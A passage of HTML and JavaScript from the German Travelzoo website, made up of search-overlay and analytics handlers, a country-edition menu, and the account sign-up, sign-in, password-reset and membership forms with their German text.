                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd8uasn&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd8uasn&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd8uasn&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Treten Sie wie Millionen andere Travelzoo-Mitglieder dem Club für Reisebegeisterte bei und erhalten Sie:
	</div><br>
<div>
<ul>
 <li>Zugang zu exklusiven Reise-, Entertainment- und Lifestyle-Erlebnissen</li>
<li>Sorgfältig ausgewählte Angebote, persönlich geprüft von unserem globalen Team von Deal-Experten, direkt in Ihrem Posteingang</li>
 <li>Ausgezeichneten Service für Club-Mitglieder</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">
Falls Sie nicht zufrieden sind, <b>können Sie innerhalb von 14 Tagen kündigen und bekommen Ihr Geld zurück</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Luxusurlaub im Sale: Deals weltweit</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.</div>
    <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd8uasn&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
